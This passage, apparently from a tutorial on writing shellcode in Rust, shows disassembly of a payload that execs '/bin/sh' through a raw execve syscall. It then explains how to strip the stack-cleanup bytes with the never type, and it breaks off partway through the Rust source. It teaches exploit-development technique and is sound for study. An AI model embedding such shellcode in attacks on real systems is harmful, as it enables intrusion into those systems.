 loop {}
}
$ make dump_shell
Disassembly of section .data:
00000000 <.data>:
   0:   48 83 ec 20             sub    rsp,0x20
   4:   48 8d 3d 27 00 00 00    lea    rdi,[rip+0x27]        # 0x32
   b:   48 89 e0                mov    rax,rsp
   e:   48 89 38                mov    QWORD PTR [rax],rdi
  11:   48 8d 74 24 10          lea    rsi,[rsp+0x10]
  16:   48 89 06                mov    QWORD PTR [rsi],rax
  19:   48 83 66 08 00          and    QWORD PTR [rsi+0x8],0x0
  1e:   48 c7 40 08 08 00 00    mov    QWORD PTR [rax+0x8],0x8
  25:   00
  26:   6a 3b                   push   0x3b
  28:   58                      pop    rax
  29:   31 d2                   xor    edx,edx
  2b:   0f 05                   syscall
  2d:   48 83 c4 20             add    rsp,0x20
  31:   c3                      ret
  32:   2f                      (bad)
  33:   62                      (bad)
  34:   69                      .byte 0x69
  35:   6e                      outs   dx,BYTE PTR ds:[rsi]
  36:   2f                      (bad)
  37:   73 68                   jae    0xa1
  39:   00                      .byte 0x0
That's better, but still not perfect! Look at offset 2d : the compiler is cleaning the stack as
a normal function would do. But we are creating a shellcode. Those 4 bytes are useless!
This is where the never type comes into play:
#[no_mangle]
fn _start() -> ! {
    let shell: &str = "/bin/sh\x00";
    let argv: [*const &str; 2] = [&shell, core::ptr::null()];
209